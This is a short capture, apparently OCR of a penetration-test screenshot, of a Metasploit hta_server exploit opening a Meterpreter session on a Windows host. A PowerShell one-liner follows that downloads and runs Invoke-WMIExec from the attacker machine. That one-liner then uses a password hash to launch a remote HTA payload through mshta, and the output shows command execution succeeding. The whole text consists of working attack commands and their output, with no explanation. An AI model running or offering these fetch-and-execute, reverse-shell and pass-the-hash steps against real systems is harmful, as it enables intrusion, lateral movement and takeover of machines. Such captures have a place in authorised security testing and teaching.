 msf5 exploit(windows/misc/hta_server) >
[*] 192.168.0.115    hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.107:4444 -> 192.168.0.115:49162) at
2020-02-28 11:23:53 +0000
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x86/windows  NODOMAIN\godadmin @ NODOMAIN  192.168.0.107
:4444 -> 192.168.0.115:49162 (192.168.0.115)
msf5 exploit(windows/misc/hta_server) >
C:\Users\Administrator.DC>powershell -ep bypass "IEX (New-Object Net.WebClient).
DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Tar
get 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1a
771 -Command \"mshta http://192.168.0.107:8080/YAyAPN6odzbAzKn.hta\" -
Verbose"
详细信息: Connecting to 192.168.0.115:135
详细信息: WMI reports target hostname as nodomain
详细信息: [+] Workgroup\godadmin accessed WMI on 192.168.0.115
详细信息: [*] Using nodomain for random port extraction
详细信息: [*] Connecting to 192.168.0.115:49154
详细信息: [*] Attempting command execution
[+] Command executed with process ID 2832 on 192.168.0.115
C:\Users\Administrator.DC>_